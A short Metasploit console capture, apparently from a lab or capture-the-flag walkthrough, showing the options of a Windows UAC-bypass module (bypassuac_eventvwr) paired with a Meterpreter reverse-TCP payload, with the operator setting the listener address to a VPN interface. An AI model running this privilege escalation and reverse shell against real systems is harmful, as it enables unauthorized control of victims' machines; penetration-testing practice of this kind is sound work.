 msf5 exploit(windows/local/bypassuac_eventvwr) > options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac_eventvwr) > set lhost tun0
lhost => tun0